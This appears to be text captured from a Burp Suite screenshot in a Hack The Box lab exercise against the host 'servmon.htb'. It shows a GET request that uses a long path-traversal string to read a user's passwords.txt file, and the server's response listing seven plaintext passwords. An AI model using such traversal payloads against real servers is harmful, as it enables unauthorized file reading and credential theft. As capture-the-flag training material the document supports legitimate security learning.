 Request
Pretty Raw Hex \n
1 GET ../../../../../../../../../../../../../users/nathan/desktop/passwords.txt
HTTP/1.1
2 Host: servmon.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://servmon.htb/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$